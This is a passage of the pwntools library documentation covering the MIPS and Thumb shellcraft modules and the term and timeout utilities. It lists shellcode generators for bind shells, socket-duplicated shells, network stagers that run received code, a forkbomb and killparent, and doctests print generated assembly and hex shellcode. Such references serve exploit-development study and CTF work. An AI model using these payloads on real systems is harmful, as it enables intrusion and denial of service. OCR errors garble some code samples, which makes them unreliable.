   slti $t0, $zero, 0xFFFF /* $t0 = 0 */
>>> print(shellcraft.mips.mov('$t2', 0).rstrip())
   xor $t2, $t2, $t2 /* $t2 = 0 */
>>> print(shellcraft.mips.mov('$t0', 0xcafebabe).rstrip())
   li $t0, 0xcafebabe
>>> print(shellcraft.mips.mov('$t2', 0xcafebabe).rstrip())
   li $t9, 0xcafebabe
   add $t2, $t9, $zero
>>> print(shellcraft.mips.mov('$s0', 0xca0000be).rstrip())
   li $t9, ~0xca0000be
   not $s0, $t9
>>> print(shellcraft.mips.mov('$s0', 0xca0000ff).rstrip())
   li $t9, 0x1010101 ^ 0xca0000ff
   li $s0, 0x1010101
   xor $s0, $t9, $s0
>>> print(shellcraft.mips.mov('$t9', 0xca0000be).rstrip())
   li $t9, ~0xca0000be
   not $t9, $t9
>>> print(shellcraft.mips.mov('$t2', 0xca0000be).rstrip())
   li $t9, ~0xca0000be
   not $t9, $t9
   add $t2, $t9, $0 /* mov $t2, $t9 */
>>> print(shellcraft.mips.mov('$t2', 0xca0000ff).rstrip())
```

```
li $t8, 0x1010101 ^ 0xca0000ff
   li $t9, 0x1010101
   xor $t9, $t8, $t9
    add $t2, $t9, $0 /* mov $t2, $t9 */
>>> print(shellcraft.mips.mov('$a0', '$t2').rstrip())
    add $a0, $t2, $0 /* mov $a0, $t2 */
>>> print(shellcraft.mips.mov('$a0', '$t8').rstrip())
    sw $t8, -4($sp) /* mov $a0, $t8 */
    lw $a0, -4 ($sp)
```
pwnlib.shellcraft.mips.**nop**() MIPS nop instruction.

```
pwnlib.shellcraft.mips.push(value)
     Pushes a value onto the stack.
```
pwnlib.shellcraft.mips.**pushstr**(*string*, *append\_null=True*) Pushes a string onto the stack without using null bytes or newline characters.

# **Example**

```
>>> print(shellcraft.mips.pushstr('').rstrip())
    /* push b'\x00' */
   sw $zero, -4(Ssp)addiu $sp, $sp, -4
>>> print(shellcraft.mips.pushstr('a').rstrip())
   /* push b'a\xa00' */
   li $t9, ~0x61
   not $t1, $t9
   sw $t1, -4(Ssp)addiu $sp, $sp, -4
>>> print(shellcraft.mips.pushstr('aa').rstrip())
    /* push b'aa\x00' */
    ori $t1, $zero, 24929
    sw $t1, -4 ($sp)
   addiu $sp, $sp, -4
>>> print(shellcraft.mips.pushstr('aaa').rstrip())
   /* push b'aaa\x00' */
   li $t9, ~0x616161
   not $t1, $t9
   sw $t1, -4 ($sp)
   addiu $sp, $sp, -4>>> print(shellcraft.mips.pushstr('aaaa').rstrip())
   /* push b'aaaa\x00' */
   li $t1, 0x61616161
    sw $t1, -8($sp)
   sw $zero, -4(Ssp)addiu $sp, $sp, -8
>>> print(shellcraft.mips.pushstr('aaaaa').rstrip())
   /\star push b'aaaaa\x00' */
   li $t1, 0x61616161
   sw $t1, -8($sp)
   li $t9, ~0x61
   not $t1, $t9
   sw $t1, -4(Ssp)addiu $sp, $sp, -8
```

```
>>> print(shellcraft.mips.pushstr('aaaa', append_null = False).rstrip())
   /* push b'aaaa' */
   li $t1, 0x61616161
   sw $t1, -4(Ssp)addiu $sp, $sp, -4>>> print(shellcraft.mips.pushstr(b'\xc3').rstrip())
    /* push b'\xc3\x00' */
    li $t9, ~0xc3
   not $t1, $t9
    sw $t1, -4 ($sp)
   addiu $sp, $sp, -4
>>> print(shellcraft.mips.pushstr(b'\xc3', append_null = False).rstrip())
   /* push b'\xc3' */li $t9, ~0xc3
   not $t1, $t9
   sw $t1, -4 ($sp)
   addiu $sp, $sp, -4
>>> print(enhex(asm(shellcraft.mips.pushstr("/bin/sh"))))
696e093c2f622935f8ffa9af97ff193cd08c393727482003fcffa9aff8ffbd27
>>> print(enhex(asm(shellcraft.mips.pushstr(""))))
fcffa0affcffbd27
>>> print(enhex(asm(shellcraft.mips.pushstr("\x00", False))))
fcffa0affcffbd27
```
#### **Parameters**

- **[str](https://docs.python.org/3.8/library/stdtypes.html#str)ing**  $(str)$  The string to push.
- **append\_null** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Whether to append a single NULL-byte before pushing.

```
pwnlib.shellcraft.mips.pushstr_array(reg, array)
```
Pushes an array/envp-style array of pointers onto the stack.

#### Parameters

- **reg**  $(str)$  $(str)$  $(str)$  Destination register to hold the pointer.
- **array** ([str](https://docs.python.org/3.8/library/stdtypes.html#str), list) Single argument or list of arguments to push. NULL termination is normalized so that each argument ends with exactly one NULL byte.

pwnlib.shellcraft.mips.**setregs**(*reg\_context*, *stack\_allowed=True*)

Sets multiple registers, taking any register dependencies into account (i.e., given eax=1,ebx=eax, set ebx first).

#### **Parameters**

- **reg\_context** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Desired register context
- **stack allowed** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Can the stack be used?

# **Example**

```
>>> print(shellcraft.setregs({'$t0':1, '$a3':'0'}).rstrip())
   slti $a3, $zero, 0xFFFF /* $a3 = 0 */
   li $t9, ~1
   not $t0, $t9
>>> print(shellcraft.setregs({'$a0':'$a1', '$a1':'$a0', '$a2':'$a1'}).rstrip())
   sw $a1, -4($sp) /* mov $a2, $a1 */
```

```
lw $a2, -4(Ssp)xor $a1, $a1, $a0 /* xchg $a1, $a0 */
xor $a0, $a1, $a0
xor $a1, $a1, $a0
```
pwnlib.shellcraft.mips.**trap**() A trap instruction.

#### **pwnlib.shellcraft.mips.linux**

Shellcraft module containing MIPS shellcodes for Linux.

pwnlib.shellcraft.mips.linux.**bindsh**(*port*, *network*) Listens on a TCP port and spawns a shell for the first to connect. Port is the TCP port to listen on, network is either 'ipv4' or 'ipv6'.

pwnlib.shellcraft.mips.linux.**cat**(*filename*, *fd=1*) Opens a file and writes its contents to the specified file descriptor.

# **Example**

```
>>> f = tempfile.mktemp()
>>> write(f, 'FLAG')
>>> sc = shellcraft.mips.linux.cat(f)
>>> sc += shellcraft.mips.linux.exit(0)
>>> run_assembly(sc).recvall()
b'FLAG'
```

```
pwnlib.shellcraft.mips.linux.connect(host, port, network='ipv4')
     Connects to the host on the specified port. Network is either 'ipv4' or 'ipv6'. Leaves the connected socket in
     $s0.
```

```
pwnlib.shellcraft.mips.linux.dupio(sock='$s0')
     Args: [sock (imm/reg) = s0] Duplicates sock to stdin, stdout and stderr
```

```
pwnlib.shellcraft.mips.linux.dupsh(sock='$s0')
     Args: [sock (imm/reg) = s0] Duplicates sock to stdin, stdout and stderr and spawns a shell.
```

```
pwnlib.shellcraft.mips.linux.echo(string, sock=1)
     Writes a string to a file descriptor
```

```
pwnlib.shellcraft.mips.linux.findpeer(port)
     Finds a connected socket. If port is specified it is checked against the peer port. Resulting socket is left in $s0.
```

```
pwnlib.shellcraft.mips.linux.findpeersh(port)
     Finds a connected socket. If port is specified it is checked against the peer port. A dup2 shell is spawned on it.
```

```
pwnlib.shellcraft.mips.linux.forkbomb()
    Performs a forkbomb attack.
```

```
pwnlib.shellcraft.mips.linux.forkexit()
     Attempts to fork. If the fork is successful, the parent exits.
```

```
pwnlib.shellcraft.mips.linux.kill(pid, sig) → str
     Invokes the syscall kill.
```
See 'man 2 kill' for more information.

**Parameters** 

```
• pid(pid_t)-pid
```

```
• int) - sig
```
Returns int

```
pwnlib.shellcraft.mips.linux.killparent()
```
Kills its parent process until whatever the parent is (probably init) cannot be killed any longer.

```
pwnlib.shellcraft.mips.linux.listen(port, network)
     Listens on a TCP port, accept a client and leave his socket in $s0. Port is the TCP port to listen on, network is
     either 'ipv4' or 'ipv6'.
```

```
pwnlib.shellcraft.mips.linux.readfile(path, dst='$s0')
     Args: [path, dst (imm/reg) = $s0 ] Opens the specified file path and sends its content to the specified file
     descriptor.
```
pwnlib.shellcraft.mips.linux.**sh**() Execute /bin/sh

### **Example**

```
>>> b'\0' in pwnlib.asm.asm(shellcraft.mips.linux.sh())
False
>>> p = run_assembly(shellcraft.mips.linux.sh())
>>> p.sendline(b'echo Hello')
>>> p.recv()
b'Hello\n'
```
pwnlib.shellcraft.mips.linux.**stager**(*sock*, *size*)

Read 'size' bytes from 'sock' and place them in an executable buffer and jump to it. The socket will be left in \$s0.

```
pwnlib.shellcraft.mips.linux.syscall(syscall=None, arg0=None, arg1=None, arg2=None,
                                          arg3=None, arg4=None, arg5=None)
```
Args: [syscall\_number, \*args] Does a syscall

Any of the arguments can be expressions to be evaluated by  $p$ wnlib.constants.eval().

**Example**

```
>>> print(pwnlib.shellcraft.mips.linux.syscall('SYS_execve', 1, '$sp', 2, 0).
\rightarrowrstrip())
    /* call execve(1, '$sp', 2, 0) */
   li $t9, ~1
   not $a0, $t9
    add $a1, $sp, $0 /* mov $a1, $sp */
    li $t9, ~2
    not $a2, $t9
    slti $a3, $zero, 0xFFFF /* $a3 = 0 */
    ori $v0, $zero, SYS_execve
    syscall 0x40404
>>> print(pwnlib.shellcraft.mips.linux.syscall('SYS_execve', 2, 1, 0, 20).
\rightarrowrstrip())
    /* call execve(2, 1, 0, 0x14) */
```

```
li $t9, ~2
   not $a0, $t9
   li $t9, ~1
   not $a1, $t9
    slti $a2, $zero, 0xFFFF /* $a2 = 0 */
    li $t9, ~0x14
    not $a3, $t9
    ori $v0, $zero, SYS_execve
   syscall 0x40404
>>> print(pwnlib.shellcraft.mips.linux.syscall().rstrip())
   /* call syscall() */syscall 0x40404
>>> print(pwnlib.shellcraft.mips.linux.syscall('$v0', '$a0', '$a1').rstrip())
   /* call syscall('$v0', '$a0', '$a1') */
    /* setregs noop */
   syscall 0x40404
>>> print(pwnlib.shellcraft.mips.linux.syscall('$a3', None, None, 1).rstrip())
    /* call syscall('$a3', ?, ?, 1) */
   li $t9, ~1
   not $a2, $t9
    sw $a3, -4(Ssp) /* mov $v0, $a3 *lw $v0, -4(Ssp)syscall 0x40404
>>> print(pwnlib.shellcraft.mips.linux.syscall(
... 'SYS_mmap2', 0, 0x1000,
... 'PROT_READ | PROT_WRITE | PROT_EXEC',
... 'MAP_PRIVATE | MAP_ANONYMOUS',
... -1, 0).rstrip())
    \frac{1}{k} call mmap2(0, 0x1000, 'PROT_READ | PROT_WRITE | PROT_EXEC', 'MAP_PRIVATE |
\rightarrowMAP_ANONYMOUS', -1, 0) */
   slti $a0, $zero, 0xFFFF /* $a0 = 0 */
    li $t9, ~0x1000
   not $a1, $t9
    li $t9, ~(PROT_READ | PROT_WRITE | PROT_EXEC) /* 7 */
   not $a2, $t9
    ori $a3, $zero, (MAP_PRIVATE | MAP_ANONYMOUS)
   ori $v0, $zero, SYS_mmap2
   syscall 0x40404
>>> print(pwnlib.shellcraft.open('/home/pwn/flag').rstrip())
   /* open(file='/home/pwn/flag', oflag=0, mode=0) */
    /* push b'/home/pwn/flag\x00' */
   li $t1, 0x6d6f682f
    sw $t1, -16($sp)
   li $t1, 0x77702f65
    sw $t1, -12($sp)
    li $t1, 0x6c662f6e
    sw $t1, -8 ($sp)ori $t1, $zero, 26465
    sw $t1, -4(Ssp)addiu $sp, $sp, -16
   add $a0, $sp, $0 /* mov $a0, $sp */
   slti \$a1, \$zero, OxFFFF /* \$a1 = 0 */
   slti $a2, $zero, 0xFFFF /* $a2 = 0 */
    /* call open() */ori $v0, $zero, SYS_open
    syscall 0x40404
```
# $p$ wnlib.shellcraft.thumb — Shellcode for Thumb Mode

#### **pwnlib.shellcraft.thumb**

Shellcraft module containing generic thumb little endian shellcodes.

```
pwnlib.shellcraft.thumb.crash()
    Crash.
```
### **Example**

```
>>> run_assembly(shellcraft.crash()).poll(True) < 0
True
```

```
pwnlib.shellcraft.thumb.infloop()
    An infinite loop.
```
pwnlib.shellcraft.thumb.**itoa**(*v*, *buffer='sp'*, *allocate\_stack=True*)

Converts an integer into its string representation, and pushes it onto the stack. Uses registers r0-r5.

### **Parameters**

- **v** ([str,](https://docs.python.org/3.8/library/stdtypes.html#str) [int](https://docs.python.org/3.8/library/functions.html#int)) Integer constant or register that contains the value to convert.
- **alloca** –

### **Example**

```
>>> sc = shellcraft.thumb.mov('r0', 0xdeadbeef)
>>> sc += shellcraft.thumb.itoa('r0')
>>> sc += shellcraft.thumb.linux.write(1, 'sp', 32)
>>> run_assembly(sc).recvuntil(b'\x00')
b'3735928559\x00'
```
pwnlib.shellcraft.thumb.**memcpy**(*dest*, *src*, *n*) Copies memory.

#### **Parameters**

- **dest** Destination address
- **src** Source address
- **n** Number of bytes

pwnlib.shellcraft.thumb.**mov**(*dst*, *src*)

Returns THUMB code for moving the specified source value into the specified destination register.

If src is a string that is not a register, then it will locally set *context.arch* to *'thumb'* and use pwnlib. constants.eval() to evaluate the string. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

# **Example**

```
>>> print(shellcraft.thumb.mov('r1','r2').rstrip())
   mov r1, r2
>>> print(shellcraft.thumb.mov('r1', 0).rstrip())
   eor r1, r1
>>> print(shellcraft.thumb.mov('r1', 10).rstrip())
   mov r1, #0xa + 1sub r1, r1, 1
>>> print(shellcraft.thumb.mov('r1', 17).rstrip())
   mov r1, #0x11
>>> print(shellcraft.thumb.mov('r1', 'r1').rstrip())
   /* moving r1 into r1, but this is a no-op */>>> print(shellcraft.thumb.mov('r1', 512).rstrip())
   mov r1, #0x200
>>> print(shellcraft.thumb.mov('r1', 0x10000001).rstrip())
   mov r1, #(0x10000001 >> 28)
   lsl r1, #28
   add r1, #(0x10000001 & 0xff)
>>> print(shellcraft.thumb.mov('r1', 0xdead0000).rstrip())
   mov r1, \# (0xdead0000 >> 25)
   lsl r1, \#(25 - 16)
   add r1, #((0xdead0000 >> 16) & 0xff)
   lsl r1, #16
>>> print(shellcraft.thumb.mov('r1', 0xdead00ff).rstrip())
   ldr r1, value_...
   b value_..._after
value_...: .word 0xdead00ff
value_..._after:
>>> with context.local(os = 'linux'):
... print(shellcraft.thumb.mov('r1', 'SYS_execve').rstrip())
   mov r1, #SYS_execve /* 0xb */
>>> with context.local(os = 'freebsd'):
... print(shellcraft.thumb.mov('r1', 'SYS_execve').rstrip())
  mov r1, #SYS_execve /* 0x3b */
>>> with context.local(os = 'linux'):
... print(shellcraft.thumb.mov('r1', 'PROT_READ | PROT_WRITE | PROT_EXEC').
\rightarrowrstrip())
   mov r1, #(PROT_READ | PROT_WRITE | PROT_EXEC) /* 7 */
```

```
pwnlib.shellcraft.thumb.nop()
    A nop instruction.
```
pwnlib.shellcraft.thumb.**popad**()

Pop all of the registers onto the stack which i386 popad does, in the same order.

```
pwnlib.shellcraft.thumb.push(value)
```
Pushes a value onto the stack without using null bytes or newline characters.

If src is a string, then we try to evaluate with *context.arch = 'thumb'* using pwnlib.constants.eval() before determining how to push it. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

**Parameters value** ([int,](https://docs.python.org/3.8/library/functions.html#int)  $str$ ) – The value or register to push

# **Example**

```
>>> print(pwnlib.shellcraft.thumb.push('r0').rstrip())
    push {r0}
```

```
>>> print(pwnlib.shellcraft.thumb.push(0).rstrip())
   /* push 0 */eor r7, r7
   push {r7}
>>> print(pwnlib.shellcraft.thumb.push(1).rstrip())
    /* push 1 * /mov r7, #1
    push {r7}
>>> print(pwnlib.shellcraft.thumb.push(256).rstrip())
    /* push 0x100 */
   mov r7, #0x100
   push {r7}
>>> print(pwnlib.shellcraft.thumb.push('SYS_execve').rstrip())
   /* push 'SYS_execve' */
   mov r7, #0xb
   push {r7}
>>> with context.local(os = 'freebsd'):
... print(pwnlib.shellcraft.thumb.push('SYS_execve').rstrip())
    /* push 'SYS_execve' */
   mov r7, #0x3b
   push {r7}
```

```
pwnlib.shellcraft.thumb.pushad()
```
Push all of the registers onto the stack which i386 pushad does, in the same order.

```
pwnlib.shellcraft.thumb.pushstr(string, append_null=True, register='r7')
     Pushes a string onto the stack without using null bytes or newline characters.
```
**Parameters** 

- **[str](https://docs.python.org/3.8/library/stdtypes.html#str)ing**  $(str)$  The string to push.
- **append\_null** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Whether to append a single NULL-byte before pushing.

Examples:

Note that this doctest has two possibilities for the first result, depending on your version of binutils.

```
>>> enhex(asm(shellcraft.pushstr('Hello\nWorld!', True))) in [
...
˓→'87ea070780b4dff8047001e0726c642180b4dff8047001e06f0a576f80b4dff8047001e048656c6c80b4
ightharpoonup',
...
˓→'87ea070780b4dff8047001e0726c642180b4dff8047001e06f0a576f80b4dff8047001e048656c6c80b400bf
ightharpoonup',
...
˓→'87ea070780b4dff8067000f002b8726c642180b4dff8047000f002b86f0a576f80b4014f00f002b848656c6c80b4
ightharpoonup']
True
>>> print(shellcraft.pushstr('abc').rstrip()) #doctest: +ELLIPSIS
    /* push b'abc\x00' */
   ldr r7, value_...
   b value_..._after
value_...: .word 0xff636261
value_..._after:
   lsl r7, #8
   lsr r7, #8
    push {r7}
```

```
>>> print(enhex(asm(shellcraft.pushstr('\x00', False)).rstrip(b'\x00\xbf')))
87ea070780b4
```
pwnlib.shellcraft.thumb.**pushstr\_array**(*reg*, *array*)

Pushes an array/envp-style array of pointers onto the stack.

#### Parameters

- **reg**  $(str)$  $(str)$  $(str)$  Destination register to hold the pointer.
- **array**  $(str, list)$  $(str, list)$  $(str, list)$  Single argument or list of arguments to push. NULL termination is normalized so that each argument ends with exactly one NULL byte.

pwnlib.shellcraft.thumb.**ret**(*return\_value=None*)

A single-byte RET instruction.

Parameters **return\_value** – Value to return

pwnlib.shellcraft.thumb.**setregs**(*reg\_context*, *stack\_allowed=True*)

Sets multiple registers, taking any register dependencies into account (i.e., given eax=1,ebx=eax, set ebx first).

#### **Parameters**

- **reg\_context** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Desired register context
- **stack allowed** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Can the stack be used?

### **Example**

```
>>> print(shellcraft.setregs({'r0':1, 'r2':'r3'}).rstrip())
   mov r0, #1
   mov r2, r3
>>> print(shellcraft.setregs({'r0':'r1', 'r1':'r0', 'r2':'r3'}).rstrip())
   mov r2, r3
   eor r0, r0, r1 /* xchg r0, r1 */
   eor r1, r0, r1
    eor r0, r0, r1
```
pwnlib.shellcraft.thumb.**to\_arm**(*reg=None*, *avoid=[]*) Go from THUMB to ARM mode.

pwnlib.shellcraft.thumb.**trap**() A trap instruction.

pwnlib.shellcraft.thumb.**udiv\_10**(*N*) Divides r0 by 10. Result is stored in r0, N and Z flags are updated.

Code is from generated from here: [https://raw.githubusercontent.com/rofirrim/raspberry-pi-assembler/](https://raw.githubusercontent.com/rofirrim/raspberry-pi-assembler/master/chapter15/magic.py) [master/chapter15/magic.py](https://raw.githubusercontent.com/rofirrim/raspberry-pi-assembler/master/chapter15/magic.py)

With code: python magic.py 10 code\_for\_unsigned

#### **pwnlib.shellcraft.thumb.linux**

Shellcraft module containing THUMB shellcodes for Linux.

```
pwnlib.shellcraft.thumb.linux.bindsh(port, network)
```
Listens on a TCP port and spawns a shell for the first to connect. Port is the TCP port to listen on, network is either 'ipv4' or 'ipv6'.

pwnlib.shellcraft.thumb.linux.**cat**(*filename*, *fd=1*) Opens a file and writes its contents to the specified file descriptor.

# **Example**

```
>>> f = tempfile.mktemp()
>>> write(f, 'FLAG\n')
>>> run_assembly(shellcraft.arm.to_thumb()+shellcraft.thumb.linux.cat(f)).
˓→recvline()
b'FLAG\n'
```
- pwnlib.shellcraft.thumb.linux.**connect**(*host*, *port*, *network='ipv4'*) Connects to the host on the specified port. Network is either 'ipv4' or 'ipv6'. Leaves the connected socket in R6.
- pwnlib.shellcraft.thumb.linux.**connectstager**(*host*, *port*, *network='ipv4'*) connect recvsize stager :param host, where to connect to: :param port, which port to connect to: :param network, ipv4 or ipv6? (default: ipv4)

```
pwnlib.shellcraft.thumb.linux.dup(sock='r6')
     Args: [sock (imm/reg) = r6] Duplicates sock to stdin, stdout and stderr
```
- pwnlib.shellcraft.thumb.linux.**dupsh**(*sock='r6'*) Args: [sock (imm/reg) = ebp] Duplicates sock to stdin, stdout and stderr and spawns a shell.
- pwnlib.shellcraft.thumb.linux.**echo**(*string*, *sock='1'*) Writes a string to a file descriptor

#### **Example**

```
>>> run_assembly(shellcraft.echo('hello\n', 1)).recvline()
b'hello\n'
```
pwnlib.shellcraft.thumb.linux.**findpeer**(*port*) Finds a connected socket. If port is specified it is checked against the peer port. Resulting socket is left in r6.

# **Example**

```
>>> enhex(asm(shellcraft.findpeer(1337)))
˓→'6ff00006ee4606f101064ff001074fea072707f11f07f54630461fb401a96a4601df0130efdd01994fea11414ff039024fea022202f105029142e4d1
 ˓→'
```
pwnlib.shellcraft.thumb.linux.**findpeersh**(*port*)

Finds a connected socket. If port is specified it is checked against the peer port. A dup2 shell is spawned on it.

pwnlib.shellcraft.thumb.linux.**findpeerstager**(*port=None*) Findpeer recvsize stager :param port, the port given to findpeer: :type port, the port given to findpeer: defaults to any

```
pwnlib.shellcraft.thumb.linux.forkbomb()
    Performs a forkbomb attack.
```

```
pwnlib.shellcraft.thumb.linux.forkexit()
     Attempts to fork. If the fork is successful, the parent exits.
```
```
pwnlib.shellcraft.thumb.linux.kill(pid, sig) → str
     Invokes the syscall kill.
```
See 'man 2 kill' for more information.

### **Parameters**

- $pid$  (pid t) pid
- $sig(int) sig$  $sig(int) sig$  $sig(int) sig$

# Returns int

pwnlib.shellcraft.thumb.linux.**killparent**()

Kills its parent process until whatever the parent is (probably init) cannot be killed any longer.

pwnlib.shellcraft.thumb.linux.**listen**(*port*, *network*)

Listens on a TCP port, accept a client and leave his socket in r6. Port is the TCP port to listen on, network is either 'ipv4' or 'ipv6'.

# **Example**

```
>>> enhex(asm(shellcraft.listen(1337, 'ipv4')))
˓→'4ff001074fea072707f119074ff002004ff0010182ea020201df0646004901e00200053906b469464ff0100207f1010701df30464ff0010107f1020701df304681ea010182ea020207f1010701df0646
\hookrightarrow'
```
pwnlib.shellcraft.thumb.linux.**loader**(*address*)

Loads a statically-linked ELF into memory and transfers control.

**Parameters address** ([int](https://docs.python.org/3.8/library/functions.html#int)) – Address of the ELF as a register or integer.

pwnlib.shellcraft.thumb.linux.**loader\_append**(*data=None*)

Loads a statically-linked ELF into memory and transfers control.

Similar to loader.asm but loads an appended ELF.

**Parameters data**  $(str)$  $(str)$  $(str)$  – If a valid filename, the data is loaded from the named file. Otherwise, this is treated as raw ELF data to append. If None, it is ignored.

### Example:

The following doctest is commented out because it doesn't work on Travis for reasons I cannot diagnose. However, it should work just fine :-)

```
>>> payload = shellcraft.echo(b'Hello, world!\n') + shellcraft.exit(0)
>>> payloadELF = ELF.from_assembly(payload)
>>> payloadELF.arch
'arm'
>>> loader = shellcraft.loader_append(payloadELF.data)
>>> loaderELF = ELF.from_assembly(loader, vma=0, shared=True)
>>> loaderELF.process().recvall()
b'Hello, world!\n'
```
pwnlib.shellcraft.thumb.linux.**readfile**(*path*, *dst='r6'*)

Args: [path, dst (imm/reg) = r6 ] Opens the specified file path and sends its content to the specified file descriptor. Leaves the destination file descriptor in r6 and the input file descriptor in r5.

pwnlib.shellcraft.thumb.linux.**readn**(*fd*, *buf*, *nbytes*)

Reads exactly nbytes bytes from file descriptor fd into the buffer buf.

**Parameters** 

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $\text{buf}(\text{void}) \text{buf}$
- **nbytes** (size\_t) nbytes

pwnlib.shellcraft.thumb.linux.**recvsize**(*sock*, *reg='r1'*)

Recives 4 bytes size field Useful in conjuncion with findpeer and stager :param sock, the socket to read the payload from.: :param reg, the place to put the size: :type reg, the place to put the size: default ecx

Leaves socket in ebx

```
pwnlib.shellcraft.thumb.linux.sh()
```
Execute a different process.

```
>>> p = run_assembly(shellcraft.thumb.linux.sh())
>>> p.sendline(b'echo Hello')
>>> p.recv()
b'Hello\n'
```
pwnlib.shellcraft.thumb.linux.**stage**(*fd=0*, *length=None*) Migrates shellcode to a new buffer.

#### **Parameters**

- **fd**  $(int)$  $(int)$  $(int)$  Integer file descriptor to recv data from. Default is stdin  $(0)$ .
- **length** ([int](https://docs.python.org/3.8/library/functions.html#int)) Optional buffer length. If None, the first pointer-width of data received is the length.

# **Example**

```
>>> p = run_assembly(shellcraft.stage())
>>> sc = asm(shellcraft.echo("Hello\n", constants.STDOUT_FILENO))
>>> p.pack(len(sc))
>>> p.send(sc)
>>> p.recvline()
b'Hello\n'
```
pwnlib.shellcraft.thumb.linux.**stager**(*sock*, *size*)

Read 'size' bytes from 'sock' and place them in an executable buffer and jump to it. The socket will be left in r6.

pwnlib.shellcraft.thumb.linux.**syscall**(*syscall=None*, *arg0=None*, *arg1=None*, *arg2=None*, *arg3=None*, *arg4=None*, *arg5=None*, *arg6=None*)

# Args: [syscall\_number, \*args] Does a syscall

Any of the arguments can be expressions to be evaluated by pwnlib.constants.eval().

# **Example**

```
>>> print(shellcraft.thumb.linux.syscall(11, 1, 'sp', 2, 0).rstrip())
   /* call syscall(0xb, 1, 'sp', 2, 0) */
   mov r0, #1
   mov r1, sp
   mov r2, #2
   eor r3, r3
```
(continues on next page)

```
(continued from previous page)
```

```
mov r7, #0xb
   svc 0x41
>>> print(shellcraft.thumb.linux.syscall('SYS_exit', 0).rstrip())
   /* call exit (0) */eor r0, r0
   mov r7, #SYS_exit /* 1 */
   svc 0x41
>>> print(pwnlib.shellcraft.open('/home/pwn/flag').rstrip()) #doctest: +ELLIPSIS
   /* open(file='/home/pwn/flag', oflag=0, mode=0) */
   /* push b'/home/pwn/flag\x00' */
   mov r7, #(0x6761 >> 8)
   lsl r7, #8
   add r7, #(0x6761 & 0xff)
   push {r7}
   ldr r7, value ...
   b value_..._after
value_...: .word 0x6c662f6e
value_..._after:
   push {r7}
   ldr r7, value_...
   b value_..._after
value_...: .word 0x77702f65
value_..._after:
   push {r7}
   ldr r7, value_...
   b value_..._after
value_...: .word 0x6d6f682f
value ... after:
   push {r7}
   mov r0, sp
   eor r1, r1
   eor r2, r2
    /* call open() */mov r7, #SYS_open /* 5 */svc 0x41
```
# <span id="page-218-2"></span>**2.30 pwnlib.term — Terminal handling**

```
pwnlib.term.can_init()
```
This function returns True iff stderr is a TTY and we are not inside a REPL. Iff this function returns *True*, a call to  $init()$  will let pwnlib manage the terminal.

```
pwnlib.term.init()
```
Calling this function will take over the terminal (iff  $can\_init$ ) returns True) until the current python interpreter is closed.

It is on our TODO, to create a function to "give back" the terminal without closing the interpreter.

<span id="page-218-3"></span>pwnlib.term.**term\_mode = False**

This is True exactly when we have taken over the terminal using  $init()$ .

# **2.30.1 Term Modules**

# **pwnlib.term.readline — Terminal nice readline**

pwnlib.term.readline.**eval\_input**(*prompt="*, *float=True*)

Replacement for the built-in python 2 - style input using pwnlib readline implementation, and *pwnlib.util.safeeval.expr* instead of eval (!).

### **Parameters**

- **prompt**  $(str)$  $(str)$  $(str)$  The prompt to show to the user.
- **float** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) If set to True, prompt and input will float to the bottom of the screen when *term.term\_mode* is enabled.

# **Example**

```
>>> try:
       saved = sys.stdin, pwnlib.term.term_mode
... pwnlib.term.term_mode = False
... sys.stdin = io.TextIOWrapper(io.BytesIO(b"{'a': 20}"))
... eval_input("Favorite object? ")['a']
... finally:
... sys.stdin, pwnlib.term.term_mode = saved
Favorite object? 20
```
pwnlib.term.readline.**raw\_input**(*prompt="*, *float=True*)

Replacement for the built-in raw input using pwnlib readline implementation.

#### Parameters

- **prompt**  $(s \nmid r)$  The prompt to show to the user.
- **float** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) If set to *True*, prompt and input will float to the bottom of the screen when *term.term\_mode* is enabled.

pwnlib.term.readline.**str\_input**(*prompt="*, *float=True*)

Replacement for the built-in input in python3 using pwnlib readline implementation.

### Parameters

- **prompt**  $(str)$  $(str)$  $(str)$  The prompt to show to the user.
- **float** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) If set to *True*, prompt and input will float to the bottom of the screen when *term.term\_mode* is enabled.

# **2.31 pwnlib.timeout — Timeout handling**

Timeout encapsulation, complete with countdowns and scope managers.

**class** pwnlib.timeout.**Maximum**

**\_\_repr\_\_**(*) <==> repr(x*)

**\_\_weakref\_\_** list of weak references to the object (if defined)

**class** pwnlib.timeout.**Timeout**(*timeout=pwnlib.timeout.Timeout.default*)

Implements a basic class which has a timeout, and support for scoped timeout countdowns.

Valid timeout values are:

- Timeout.default use the global default value (context.default)
- Timeout.forever or None never time out
- Any positive float, indicates timeouts in seconds

# **Example**

```
>>> context.timeout = 30
\Rightarrow \Rightarrow t = Timeout()
>>> t.timeout == 30
True
\Rightarrow \Rightarrow t = Timeout (5)
>>> t.timeout == 5
True
\Rightarrow \Rightarrow i = 0>>> with t.countdown():
\ldots print (4 \leq t.timeout and t.timeout \leq 5)
...
True
>>> with t.countdown(0.5): # doctest: +ELLIPSIS
... while t.timeout:
... print(round(t.timeout,1))
... time.sleep(0.1)
0.5
0.4
0.3
0.2
0.1
>>> print(t.timeout)
5.0
>>> with t.local(0.5):# doctest: +ELLIPSIS
\ldots for i in range(5):
... print(round(t.timeout,1))
... time.sleep(0.1)
0.5
0.5
0.5
0.5
...
>>> print(t.timeout)
5.0
```
**\_\_init\_\_**(*timeout=pwnlib.timeout.Timeout.default*) x. \_init\_(...) initializes x; see help(type(x)) for signature

#### **countdown**(*timeout=pwnlib.timeout.Timeout.default*)

Scoped timeout setter. Sets the timeout within the scope, and restores it when leaving the scope.

When accessing  $t$  *imeout* within the scope, it will be calculated against the time when the scope was entered, in a countdown fashion.

If None is specified for timeout, then the current timeout is used is made. This allows None to be specified as a default argument with less complexity.

#### **local**(*timeout*)

Scoped timeout setter. Sets the timeout within the scope, and restores it when leaving the scope.

```
Callback for subclasses to hook a timeout change.
__weakref__
     list of weak references to the object (if defined)
default = pwnlib.timeout.Timeout.default
     Value indicating that the timeout should not be changed
```
#### **forever = None**

**timeout\_change**()

Value indicating that a timeout should not ever occur

